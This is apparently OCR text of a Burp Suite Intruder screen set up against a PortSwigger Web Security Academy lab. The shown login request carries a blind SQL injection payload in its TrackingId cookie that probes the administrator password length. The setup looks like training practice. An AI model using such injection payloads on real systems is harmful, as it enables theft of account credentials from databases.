 Burp Suite Professional v2023.3.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a150027040a3aa18516e5cc00220031.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 GET /login HTTP/2
2 Host: 0a150027040a3aa18516e5cc00220031.web-security-academy.net
3 Cookie: TrackingId=§jbN5M5L2Dh6kaFY5' AND (SELECT 'a' FROM users WHERE username='administrator' AND length(password)>1) ='a§; session=
§ZaUTQqmG1qoYPJCQsenCQwh1kq3h4AbP§
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "macOS"
14 Referer: https://0a150027040a3aa18516e5cc00220031.web-security-academy.net/filter?category=Lifestyle
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
? Search... 0 matches Clear
2 payload positions Length: 932